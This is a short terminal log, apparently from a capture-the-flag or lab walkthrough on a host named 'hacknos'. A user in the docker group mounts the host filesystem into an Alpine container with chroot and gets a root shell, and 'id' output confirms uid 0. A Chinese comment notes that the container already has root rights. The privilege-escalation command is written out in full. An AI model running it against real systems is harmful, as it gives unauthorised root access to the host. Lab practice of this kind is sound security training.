 blackdevil@hacknos:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
df9b9388f04a: Pull complete
Digest: sha256:4edbd2beb5f78b1014028f4fbb99f3237d9561100b6881aabbf5acce2c4f9454
Status: Downloaded newer image for alpine:latest
刚刚创建的docker容器已经是root权限
# sda^H^H^H^H
sh: 1:: not found
# bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ed3f330ad325:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@ed3f330ad325:/#